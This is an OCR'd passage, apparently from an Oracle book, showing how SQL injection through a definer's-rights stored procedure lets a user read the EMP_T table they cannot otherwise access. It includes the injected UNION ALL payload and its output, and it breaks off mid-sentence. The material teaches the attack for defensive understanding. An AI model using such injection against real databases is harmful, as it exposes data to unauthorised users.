
SQL> select * from ops$tkyte.emp_t;

select * from ops$tkyte.emp_t

                        *

ERROR at line 1:

ORA-00942: table or view does not exist

SQL> exec ops$tkyte.inj(sysdate)

     select *

       from all_users

      where created = ''union all 

      select ename,0,null from emp_t--'

SCOTT.....

ALLEN.....

JONES.....

BLAKE.....

CLARK.....

PL/SQL procedure successfully completed.
The first query shows that I (user A) do not have access to
OPS$TKYTE.EMP_T, so I cannot select from it. However, I
can trick the stored procedure owned by OPS$TKYTE,
who does have access, to show it to me. Using UNION, I
can see anything I want that OPS$TKYTE can see. If I don’t
know what else OPS$TKYTE can see, I can add UNION to a